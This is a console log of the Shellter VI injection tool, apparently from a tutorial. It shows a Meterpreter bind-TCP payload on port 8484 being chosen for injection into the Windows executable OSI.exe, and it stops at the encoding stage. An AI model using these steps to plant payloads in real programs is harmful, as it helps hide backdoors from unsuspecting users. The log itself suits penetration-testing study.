 Shellter VI
Shellter VI [6.6]
Coded By kyREcon
www.ShellterProject.com
Choose Operation Mode - Auto/Manual (A/M/H): A
Perform Online Version Check? (Y/N/H): N
PE Target: OSI.exe
Shellter VI
**************************
* First Stage Filtering *
**************************
Filtering Time Approx: 0.00103 mins.
Enable Stealth Mode? (Y/N/H): N
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 4
************************
* meterpreter_bind_tcp *
************************
SET LPORT: 8484
****************
* Payload Info *
****************
Payload: meterpreter_bind_tcp
Size: 277 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *